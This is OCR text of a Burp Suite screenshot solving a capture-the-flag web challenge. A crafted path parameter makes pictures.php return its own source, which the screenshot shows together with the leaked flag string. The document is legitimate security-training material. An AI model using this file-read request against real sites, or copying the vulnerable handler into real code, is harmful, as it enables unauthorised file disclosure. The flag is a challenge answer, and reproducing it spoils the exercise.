 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × ...
Send Cancel < > Target: https://lovelykittenpictures.ctf.intigriti.io ?
Request
Pretty Raw \n Actions
1 GET /pictures.php?path=pictures.php HTTP/2
2 Host: lovelykittenpictures.ctf.intigriti.io
3 Cookie: INGRESSCOOKIE=1647082720.763.11784.808175|f2e181ba2dfba9bbbb3fc5db5af59396
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://lovelykittenpictures.ctf.intigriti.io/
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Date: Sat, 12 Mar 2022 11:15:15 GMT
3 Content-Type: image/php
4 Content-Length: 1005
5 Content-Disposition: filename=1337UP{K1TT3N_F1L3_R34D}-file.php
6 Content-Transfer-Encoding: binary
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9
10 <?php
11 $projectRoot = realpath(__DIR__);
12
13 $relativePath = $_GET['path'];
14 $absolutePath = realpath($projectRoot . "/" . $relativePath);
15
16 if ($absolutePath === false || strcmp($absolutePath, $projectRoot . DIRECTORY_SEPARATOR) < 0 ||
strpos($absolutePath, $projectRoot . DIRECTORY_SEPARATOR) !== 0) {
17 echo "Not yet!";
18 http_response_code(404);
19 die;
20 }
21
22 $splittedPath = explode('.', $relativePath);
23 $fileExtension = end($splittedPath);
24
25 if ($fileExtension === "jpg") {
26 header('Content-type: image/jpeg');
27 $pictureName = "photo";
28
29 } else {
30 header('Content-type: image/'.$fileExtension);
31 $pictureName = file_get_contents("/flag1.txt");
32 }
33
34 header("Content-Disposition: filename=$pictureName-file.$fileExtension");
35 header('Content-Transfer-Encoding: binary');
36 header('Expires: 0');
37 header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
38 readfile($relativePath);
39 die;
40 ?>
? Search... 0 matches
INSPECTOR
Done 1,277 bytes | 401 millis